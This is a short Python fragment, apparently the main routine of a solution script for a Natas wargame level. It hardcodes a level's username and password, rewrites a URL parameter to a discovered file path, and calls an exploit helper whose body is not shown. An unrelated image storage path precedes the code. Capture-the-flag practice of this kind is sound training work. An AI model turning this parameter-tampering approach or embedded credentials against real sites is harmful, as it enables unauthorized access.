 def main():
    global HOST
    credentials = ('natas7', '7z3hEENjQtflzgnT29q7wAvMNfZdh0i9')
    path = get_path(HOST, credentials)
    HOST = (HOST.split('='))
    HOST = HOST[0] + '=' + path
    print(KEYWORD + ":" + exploit(HOST, credentials))

if __name__ == '__main__':
    main()